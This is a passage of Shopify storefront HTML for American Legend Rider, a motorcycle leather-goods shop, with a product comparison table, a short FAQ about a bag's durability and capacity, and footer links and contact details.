                </div><div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--17566186045509__related-products" class="shopify-section section"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/section-related-products.css?v=80324771040738084201750594033"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script><style data-shopify>.section-template--17566186045509__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17566186045509__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17566186045509__related-products&product_id=1299127959621&limit=5"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--17566186045509__related-products .related-products__heading {text-align: center;} </style></section><section id="shopify-section-template--17566186045509__1750667054cb96db53" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--17566186045509__comparison_table_aJid9M" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__comparison_table_aJid9M-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__comparison_table_aJid9M-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--17566186045509__comparison_table_aJid9M.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--17566186045509__comparison_table_aJid9M gradient always-display">
  <div class="page-width section-template--17566186045509__comparison_table_aJid9M-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >American Legend Rider
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Premium Leather Build</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Double Buckle Safety</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Easy to Strap & Remove</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Compact Yet Spacious</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__collapsible_content_NUkVBy" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/collapsible-content.css?v=15091313460937198741750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__collapsible_content_NUkVBy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__collapsible_content_NUkVBy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17566186045509__collapsible_content_NUkVBy color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17566186045509__collapsible_content_NUkVBy-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Is it easy to use?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes! No hassle at all. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Will it last long?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Definitely. Made with premium materials and reinforced stitching, it’s built to endure years of rides.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Can it hold heavy tools?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>It’s perfect for small to medium items. Heavy-duty tools may be too much, but gloves, phone, and compact kits fit perfectly.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Does it maintain shape over time?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes. It is a structured design prevents sagging, even after repeated use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
